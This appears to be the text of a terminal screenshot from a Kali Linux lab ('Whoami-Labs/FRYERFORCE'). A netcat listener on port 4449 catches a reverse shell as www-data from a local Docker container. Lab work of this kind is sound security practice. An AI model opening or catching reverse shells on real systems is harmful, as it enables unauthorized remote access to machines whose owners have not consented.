 Session Actions Edit View Help
┌──(chifay@kali)-[/home/chifay/Whoami-Labs/FRYERFORCE]
└─$ stty -echo; nc -lvnp 4449
listening on [any] 4449 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39842
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@7f2fb969a497:/var/www/html$